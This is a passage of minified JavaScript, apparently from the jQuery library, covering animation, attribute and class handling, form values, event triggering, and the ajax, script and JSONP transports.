e=Ze||at(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:Ze||at(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=lt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ut,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(lt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],rt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ut(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=lt(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&it.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement("input"),nt=E.createElement("select").appendChild(E.createElement("option")),tt.type="checkbox",y.checkOn=""!==tt.value,y.optSelected=nt.selected,(tt=E.createElement("input")).value="t",tt.type="radio",y.radioValue="t"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var 